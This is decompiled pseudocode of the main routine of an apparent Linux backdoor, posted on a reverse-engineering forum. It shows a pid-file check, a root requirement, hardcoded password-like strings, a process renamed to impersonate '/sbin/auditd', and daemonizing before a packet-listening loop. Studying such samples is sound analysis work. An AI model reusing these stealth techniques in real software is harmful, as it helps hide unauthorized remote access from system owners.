 1 int __fastcall main(int argc, const char **argv, const char **envp)
2 {
3 unsigned int v4; // eax
4 int v5; // eax
5 char v6_socket[7]; // [rsp+26h] [rbp-1Ah] BYREF
6 char v7_justforfun[11]; // [rsp+2Dh] [rbp-13h] BYREF
7 unsigned __int64 v8; // [rsp+38h] [rbp-8h]
8
9 v8 = __readfsqword(0x28u);
10 strcpy(v7_justforfun, "justforfun");
11 strcpy(v6_socket, "socket");
12 strcpy(&pid_path, "/var/run/haldrund.pid");
13 if ( !access(&pid_path, 4) )
14 exit(0);
15 if ( getuid() )
16 return 0;
17 if ( argc == 1 )
18 {
19 if ( !(unsigned int)to_open(*argv, "kdmtmpflush") )
20 _exit(0);
21 _exit(-1);
22 }
23 memset(&cfg, 0, 0x220uLL);
24 *((_DWORD *)&cfg + 136) = 0;
25 v4 = time(0LL);
26 srand(v4);
27 strcpy(dest, "/sbin/auditd -n");
28 strcpy(s1_justforfun, v7_justforfun);
29 strcpy(s_socket, v6_socket);
30 setup_time(*argv);
31 set_proc_name(argc, (char **)argv, dest);
32 if ( fork() )
33 exit(0);
34 init_signal();
35 signal(17, sig_child);
36 godpid = getpid();
37 v5 = open(&pid_path, 65, 420LL);
38 close(v5);
39 signal(17, (__sighandler_t)((char *)&dword_0 + 1));
40 setsid();
41 packet_loop();
42 return 0;
43 }
吾爱破解论坛
www.52pojie.cn